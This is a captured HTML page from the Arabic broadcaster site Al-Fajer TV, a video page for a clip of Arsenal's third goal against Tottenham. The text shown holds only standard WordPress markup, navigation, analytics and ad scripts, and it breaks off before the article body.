

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7/page/3
body_size: 40873
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير &#8211; الصفحة 3 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير" />
<meta property="og:url" content="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/6b26c2d32e40d90df4c60aabbacc143d.css?ver=46916" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/553699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" />
<link rel='shortlink' href='https://alfajertv.com/?p=553699' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF-%25D8%25A7%25D9%2584%25D9%2587%25D8%25AF%25D9%2581-%25D8%25A7%25D9%2584%25D8%25AB%25D8%25A7%25D9%2584%25D8%25AB-3-1-%25D9%2584%25D8%25B5%25D8%25A7%25D9%2584%25D8%25AD-%25D8%25A2%25D8%25B1%25D8%25B3%25D9%2586%25D8%25A7%25D9%2584-%25D9%2581%25D9%258A-%25D8%25B4%25D8%25A8%25D8%25A7" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF-%25D8%25A7%25D9%2584%25D9%2587%25D8%25AF%25D9%2581-%25D8%25A7%25D9%2584%25D8%25AB%25D8%25A7%25D9%2584%25D8%25AB-3-1-%25D9%2584%25D8%25B5%25D8%25A7%25D9%2584%25D8%25AD-%25D8%25A2%25D8%25B1%25D8%25B3%25D9%2586%25D8%25A7%25D9%2584-%25D9%2581%25D9%258A-%25D8%25B4%25D8%25A8%25D8%25A7&#038;format=xml" />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" /><meta property="og:type" content="video" /><meta property="og:title" content="شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير" /><meta property="og:description" content="شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير" /><meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2022/10/44444444444-1024x576.png" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/553699" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/553699" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير" /><meta name="twitter:image" content="https://alfajertv.com/wp-content/uploads/2022/10/44444444444-1024x576.png" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/553699" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.167.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-553699 paged-3 single-paged-3 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								10								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals">أهداف المباريات</a><em class="delimiter">/</em><span class="current">شاهد الهدف الثالث (3-1) لصالح آرسنال في شباك توتنهام هوتسبير</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u0645\u0628\u0627\u0631\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/goals"}}]}</script>
		<div class="entry-header">
